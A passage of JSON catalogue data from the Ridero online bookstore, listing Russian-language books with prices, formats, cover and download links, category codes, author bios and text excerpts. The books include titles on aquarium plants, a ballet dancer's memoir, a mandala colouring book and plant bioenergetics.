/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/akvariumy_i_vodoemy_dlya_rastenii?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/akvariumy_i_vodoemy_dlya_rastenii","freeTextLength":25,"categories":[{"skuId":"5e11a3abacd7bb000709e544","id":38,"label":{"de":"Zoologie","en":"SCIENCE / Life Sciences / Zoology / General","lv":"Zooloģija","pl":"Zoologia","ru":"Зоология"},"BISAC":"SCI070000","fb2":"sci_biology","UDC":"59","BBC":"28.6","thema_code":"PSV","thema_path":"Books/P/PS/PSV","thema_names":{"en-US":"Books / Естественные науки / Биология / Zoology & animal sciences","ru-RU":"Книги / Естественные науки / Биология / Зоология","pl-PL":"Książki / Matematyka i nauki ścisłe / Biologia / Nauki o życiu / Zoologia","de-DE":"Bücher / Естественные науки / Биология / Zoology & animal sciences","lv-LV":"Grāmatas / Естественные науки / Биология / Zoology & animal sciences"},"slug":"mathematics-science/biology-life-sciences/zoology-animal-sciences","listingId":"thema-mathematics-science--biology-life-sciences--zoology-animal-sciences"},{"skuId":"5e11a3abacd7bb000709e544","id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","thema_code":"WF","thema_path":"Books/W/WF","thema_names":{"en-US":"Books / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","ru-RU":"Книги / Образ жизни, хобби и досуг / Рукоделие и ремесло","pl-PL":"Książki / Lifestyle, hobby i rozrywka / Rękodzieło, plastyka i rzemiosło","de-DE":"Bücher / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","lv-LV":"Grāmatas / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts"},"slug":"lifestyle-hobbies-leisure/handicrafts-decorative-arts-crafts","listingId":"thema-lifestyle-hobbies-leisure--handicrafts-decorative-arts-crafts"},{"skuId":"5e11a3abacd7bb000709e544","id":37,"label":{"de":"Botanik","en":"SCIENCE / Life Sciences / Botany","lv":"Botānika","pl":"Botanika","ru":"Ботаника"},"BISAC":"SCI011000","fb2":"sci_biology","UDC":"58","BBC":"28.5","thema_code":"PST","thema_path":"Books/P/PS/PST","thema_names":{"en-US":"Books / Естественные науки / Биология / Botany & plant sciences","ru-RU":"Книги / Естественные науки / Биология / Ботаника","pl-PL":"Książki / Matematyka i nauki ścisłe / Biologia / Nauki o życiu / Botanika","de-DE":"Bücher / Естественные науки / Биология / Botany & plant sciences","lv-LV":"Grāmatas / Естественные науки / Биология / Botany & plant sciences"},"slug":"mathematics-science/biology-life-sciences/botany-plant-sciences","listingId":"thema-mathematics-science--biology-life-sciences--botany-plant-sciences"}],"authors":[{"id":1529635,"skuId":"5e11a3abacd7bb000709e544","firstName":"Михаил","lastName":"Климовицкий","middleName":"","slug":"klimovickii_mikhail_kmact","uri":"https://ridero.ru/author/klimovickii_mikhail_kmact/"}],"authorName":"Михаил Климовицкий","authorPhotoUri":"","authorBio":"","authorExternalUri":"","title":"Аквариумы и водоемы для растений","subtitle":"","bookUri":"https://ridero.ru/books/akvariumy_i_vodoemy_dlya_rastenii/","quote":"","description":"Книга Климовицкого Михаила Аркадиевича, кандидата технических наук, старшего научного сотрудника, посвящена актуальным вопросам современной аквариумистики, систематизации накопленного опыта и знаний о выращивании аквариумных растений, о новых видах и методах. Книга может быть полезна как опытным аквариумистам, так и начинающим.","isbn":"978-5-4498-0149-4","slug":"akvariumy_i_vodoemy_dlya_rastenii","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5e11a3abacd7bb000709e544?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/978-5-4498-0149-4.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5e11a3abacd7bb000709e544?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/978-5-4498-0149-4.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5e11a3abacd7bb000709e544?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/978-5-4498-0149-4.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5e11a3abacd7bb000709e544?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-27T18:20:49.631Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5e11a3abacd7bb000709e544"],"genreVector":[{"key":"sci_biology","value":0.7183214604302791,"displayName":"sci_biology"},{"key":"home_crafts","value":0.20905048311993613,"displayName":"home_crafts"},{"key":"home_pets","value":0.060000207370171886,"displayName":"home_pets"},{"key":"home_health","value":0.006220110345346151,"displayName":"home_health"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":68,"basis":"events"},{"skuId":"5b0d12a3bc911b0600e1f5b0","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5b0d12a3bc911b0600e1f5b0","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"5b0d12a3bc911b0600e1f5b0","name":"paper-a5-bw","currency":"RUB","price":672,"description":"","pageCount":188,"count":5},{"skuId":"5b0d12a3bc911b0600e1f5b0","name":"paper-a5-bw-eu","currency":"RUB","price":927,"description":"","pageCount":188,"count":5},{"skuId":"5b0d12a3bc911b0600e1f5b0","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"5b0d12a3bc911b0600e1f5b0","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2018-05-29T08:43:15.201Z","updatedAt":"2023-05-01T20:33:17.269Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/iz_glubiny_pamyati?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/iz_glubiny_pamyati","freeTextLength":25,"categories":[{"skuId":"5b0d12a3bc911b0600e1f5b0","id":3,"label":{"de":"Biografie und Autobiografie","en":"BIOGRAPHY & AUTOBIOGRAPHY / General","lv":"Biogrāfijas un memuāri","pl":"Biografie i autobiografie","ru":"Биографии и мемуары"},"BISAC":"BIO000000","fb2":"nonf_biography","UDC":"929","BBC":"63.3","thema_code":"DNB","thema_path":"Books/D/DN/DNB","thema_names":{"en-US":"Books / Биография, литература и литературоведение / Биография и документальная проза / Biography: general","ru-RU":"Книги / Биография, литература и литературоведение / Биография и документальная проза / Биография: общий","pl-PL":"Książki / Poezja, dramat, literatura faktu i literaturoznawstwo / Biografie i literatura faktu / Biografie","de-DE":"Bücher / Биография, литература и литературоведение / Биография и документальная проза / Biography: general","lv-LV":"Grāmatas / Биография, литература и литературоведение / Биография и документальная проза / Biography: general"},"slug":"biography-literature-literary-studies/biography-non-fiction-prose/biography-general","listingId":"thema-biography-literature-literary-studies--biography-non-fiction-prose--biography-general"},{"skuId":"5b0d12a3bc911b0600e1f5b0","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"authors":[{"id":1541877,"skuId":"5b0d12a3bc911b0600e1f5b0","firstName":"Герман","lastName":"Ситников","middleName":"Борисович","slug":"sitnikov_german_borisovich_vsfev","uri":"https://ridero.ru/author/sitnikov_german_borisovich_vsfev/"}],"authorName":"Герман Ситников","authorPhotoUri":"","authorBio":"Герман Борисович Ситников (6 августа 1932 года, Асбест, Свердловская область, РСФСР, СССР) — артист балета и педагог, солист, позднее педагог-репетитор Большого театра. Заслуженный артист РСФСР (1972).","authorExternalUri":"","title":"Из глубины памяти","subtitle":"","bookUri":"https://ridero.ru/books/iz_glubiny_pamyati/","quote":"","description":"Сначала была идея сделать интервью. Но общаясь с Германом Борисовичем мы поняли, что воспоминаний и рассказов хватит на целую книгу. С каждой новой встречей появлялись дополнения к уже рассказанному. Потом получилось так, что автор идеи от нее отказался и мне пришлось доделывать все самой. Никогда не думала, что это так трудно. Чтобы вы сейчас могли держать эту книгу, ушло два года. Я очень признательна Герману Борисовичу за терпение и веру в меня, а Андрею Ситникову за помощь.","isbn":"978-5-4490-9353-0","slug":"iz_glubiny_pamyati","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5b0d12a3bc911b0600e1f5b0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/978-5-4490-9353-0.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5b0d12a3bc911b0600e1f5b0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/978-5-4490-9353-0.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5b0d12a3bc911b0600e1f5b0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/978-5-4490-9353-0.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5b0d12a3bc911b0600e1f5b0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2018-05-30T07:37:16.292Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-30T06:40:51.588Z","totalReviewCount":4,"avgReviewRating":5,"textMetaData":{"skuId":"5b0d12a3bc911b0600e1f5b0","startTextFragment":"Это не биография и не историческая хроника, это мимолётные воспоминания о себе, о жизни, о творчестве, о друзьях, о родных и близких мне людях.\n\nГерман Ситников\nО моих родителях можно писать особую книгу. Папа — Борис Петрович Ситников, мама — Любовь Константиновна Трифонова-Ситникова. Они познакомились в городе Асбесте, оба были финансистами и выступали в самодеятельности. Там я и родился, причем умудрился сделать это в день именин отца. Но через полгода наша семья переехала в Москву. Мамины родители — мои дедушка и бабушка, жили в Таганроге, но каким-то образом и они в 1936-м году смогли перебраться в Подмосковье, получить участок в Пушкино и выстроить там дом, куда родители привозили меня каждое довоенное лето.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"count":759,"element":"Main"},{"count":2,"element":"H1"},{"count":115,"element":"figure"},{"count":13,"element":"H2"}],"primaryCategoryFb2":"nonf_publicism","secondaryCategoryFb2":""},"skuIdsDouble":["5b0d12a3bc911b0600e1f5b0"],"genreVector":[{"key":"nonf_publicism","value":0.4575121984352435,"displayName":"nonf_publicism"},{"key":"nonf_biography","value":0.24884513181664003,"displayName":"nonf_biography"},{"key":"design","value":0.21652954116632522,"displayName":"design"},{"key":"russian_contemporary","value":0.05020133406516978,"displayName":"russian_contemporary"},{"key":"ref_encyc","value":0.006244666135312317,"displayName":"ref_encyc"}],"annotations":[],"tags":["театр"],"extendedTags":[{"tag":"театр","slug":"teatr"}],"pageCount":188,"basis":"events"},{"skuId":"56c4610b0d1a390500f17050","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"56c4610b0d1a390500f17050","name":"digital","currency":"RUB","price":150,"description":"","count":5},{"skuId":"56c4610b0d1a390500f17050","name":"paper-a5-bw","currency":"RUB","price":486,"description":"","pageCount":64,"count":5},{"skuId":"56c4610b0d1a390500f17050","name":"paper-a5-bw-eu","currency":"RUB","price":487,"description":"","pageCount":64,"count":5},{"skuId":"56c4610b0d1a390500f17050","name":"digital-android","currency":"RUB","price":150,"description":"","iapProductId":"com.ridero.store.book136","count":5},{"skuId":"56c4610b0d1a390500f17050","name":"digital-ios","currency":"RUB","price":169,"description":"","iapProductId":"ridero.store.book.2A","count":5}],"publishedAt":"2016-02-19T07:36:19.978Z","updatedAt":"2022-09-05T01:01:05.732Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/mandaly?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/mandaly","freeTextLength":25,"categories":[{"skuId":"56c4610b0d1a390500f17050","id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","thema_code":"WF","thema_path":"Books/W/WF","thema_names":{"en-US":"Books / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","ru-RU":"Книги / Образ жизни, хобби и досуг / Рукоделие и ремесло","pl-PL":"Książki / Lifestyle, hobby i rozrywka / Rękodzieło, plastyka i rzemiosło","de-DE":"Bücher / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","lv-LV":"Grāmatas / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts"},"slug":"lifestyle-hobbies-leisure/handicrafts-decorative-arts-crafts","listingId":"thema-lifestyle-hobbies-leisure--handicrafts-decorative-arts-crafts"},{"skuId":"56c4610b0d1a390500f17050","id":25,"label":{"de":"Psychologie","en":"PSYCHOLOGY / Applied Psychology","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY003000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"56c4610b0d1a390500f17050","id":20,"label":{"de":"Religion und Glaube","en":"RELIGION / General","lv":"Reliģija","pl":"Māksla","ru":"Религия и духовность"},"BISAC":"REL000000","fb2":"religion","UDC":"2","BBC":"86","thema_code":"QR","thema_path":"Books/Q/QR","thema_names":{"en-US":"Books / Философия и религия / Religion & beliefs","ru-RU":"Книги / Философия и религия / Религия и вера","pl-PL":"Książki / Filozofia i religia / Religie i wierzenia","de-DE":"Bücher / Философия и религия / Religion & beliefs","lv-LV":"Grāmatas / Философия и религия / Religion & beliefs"},"slug":"philosophy-religion/religion-beliefs","listingId":"thema-philosophy-religion--religion-beliefs"}],"authors":[{"id":1562690,"skuId":"56c4610b0d1a390500f17050","firstName":"Анна","lastName":"Гаврилюк","middleName":"","slug":"gavrilyuk_anna_rkiqm","uri":"https://ridero.ru/author/gavrilyuk_anna_rkiqm/"}],"authorName":"Анна Гаврилюк","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/56c4610b0d1a390500f17050/2018-04-26T12:22:09.193Z-bjU.jpg&format=original","authorBio":"Анна Гаврилюк — семейный и кризисный психолог, арт-терапевт, арт-коуч, мандала-терапевт, женский тренер и психолог.\nАвтор серии книг: «Альбомы с мандалами», книг: «Я умею жить счастливо», «Будь счастлива: полюби себя», «Я автор своей жизни» и «Ежедневника лучезарной женщины». Создатель онлайн-проекта SenseyLab и организатор женского клуба «Happy lady’s».","authorExternalUri":"https://vk.com/gavrilyuk_anna","title":"Мандалы","subtitle":"Антистрессовая книжка-раскраска","bookUri":"https://ridero.ru/books/mandaly/","quote":"","description":"Отдохните после тяжелого дня с серией книг «Арт-терапия». Возьмите цветные карандаши, выберите понравившееся изображение и погрузитесь в антистрессовое творчество.\nМандалы, созданные по сакральным технологиям, позволят полностью снять стресс и вернуть силы. Во время творчества Вы почувствуете себя обновленным и умиротворенным.\nРаскрасьте мандалы в понравившиеся цвета и впустите в свою жизнь здоровье, гармонию, любовь и процветание. Творите и экспериментируйте.","isbn":"978-5-4474-5509-5","slug":"mandaly","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/56c4610b0d1a390500f17050?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/978-5-4474-5509-5.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/56c4610b0d1a390500f17050?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/978-5-4474-5509-5.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/56c4610b0d1a390500f17050?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/978-5-4474-5509-5.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/56c4610b0d1a390500f17050?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2018-01-05T00:12:25.355Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-09-05T01:01:03.749Z","totalReviewCount":5,"avgReviewRating":5,"textMetaData":{"skuId":"56c4610b0d1a390500f17050","startTextFragment":"Здравствуйте, дорогой Творец! Сегодня Вы взяли в руки книгу, которая откроет секреты, как создавать вокруг себя пространство гармонии и процветания. И если Вас привлекла эта книга, значит Вы творческий человек, готовый открывать для себя что-то новое!\nСегодня я хочу поделиться с Вами волшебством прекрасных круглых изображений — мандал, которые 5 лет назад увлекли меня в прекрасный мир творчества, гармонии и счастья!\nХочется заметить, что рисование и раскрашивание мандал — это поистине волшебный и вместе с тем легкий процесс релаксации и избавления от негатива. А самое главное, что этот метод подойдет как человеку, практикующему мандалатерапию, так и человеку абсолютно не знакомому с мандалами.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a833b600a66920006339d47","count":280,"element":"Main"},{"_id":"5a833b600a66920006339d46","count":30,"element":"H2"},{"_id":"5a833b600a66920006339d45","count":26,"element":"figure"}],"primaryCategoryFb2":"religion_esoterics","secondaryCategoryFb2":""},"skuIdsDouble":["56c4610b0d1a390500f17050"],"genreVector":[{"key":"religion_esoterics","value":0.34298835579749415,"displayName":"religion_esoterics"},{"key":"religion_self","value":0.30646946218312165,"displayName":"religion_self"},{"key":"sci_psychology","value":0.20483507355877298,"displayName":"sci_psychology"},{"key":"religion","value":0.02431310848585972,"displayName":"religion"},{"key":"sci_culture","value":0.02251494664205743,"displayName":"sci_culture"}],"annotations":[],"tags":["технологии"],"extendedTags":[{"tag":"технологии","slug":"tehnologii"}],"pageCount":64,"basis":"events"},{"skuId":"5aa38b7185bf090600da19d0","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5aa38b7185bf090600da19d0","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"5aa38b7185bf090600da19d0","name":"paper-a5-bw","currency":"RUB","price":717,"description":"","pageCount":200,"count":5},{"skuId":"5aa38b7185bf090600da19d0","name":"paper-a5-bw-eu","currency":"RUB","price":1002,"description":"","pageCount":200,"count":5},{"skuId":"5aa38b7185bf090600da19d0","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"5aa38b7185bf090600da19d0","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2018-03-10T07:40:24.190Z","updatedAt":"2022-08-30T20:39:47.214Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/bioenergetika_rastenii?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/bioenergetika_rastenii","freeTextLength":25,"categories":[{"skuId":"5aa38b7185bf090600da19d0","id":25,"label":{"de":"Psychologie","en":"PSYCHOLOGY / Applied Psychology","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY003000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"5aa38b7185bf090600da19d0","id":27,"label":{"de":"Bedinungsanleitungen","en":"REFERENCE / Handbooks & Manuals","lv":"Rokasgrāmatas","pl":"Instrukcje","ru":"Руководства"},"BISAC":"REF028000","fb2":"ref_guide","UDC":"00","BBC":"я92","thema_code":"GBC","thema_path":"Books/G/GB/GBC","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony / Opracowania tematyczne (referencyjne)","de-DE":"Bücher / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works/reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works--reference-works"},{"skuId":"5aa38b7185bf090600da19d0","id":21,"label":{"de":"Selbstentwicklung","en":"SELF IMPROVMENT","lv":"Garīgā izaugsme","pl":"Samodoskonalenie","ru":"Самосовершенствование"},"BISAC":"REL000000","fb2":"religion_self","UDC":"2","BBC":"87.77","thema_code":"VS","thema_path":"Books/V/VS","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Self-help & personal development","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Саморазвитие и личностный рост","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Samodzielne 